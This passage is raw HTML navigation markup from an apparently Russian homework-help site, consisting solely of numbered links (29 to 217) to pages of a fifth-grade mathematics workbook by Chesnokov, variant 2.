href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-217.html">217</a><a 